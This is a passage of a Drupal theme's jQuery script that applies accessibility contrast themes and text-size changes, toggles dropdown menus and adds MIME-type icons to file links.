            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
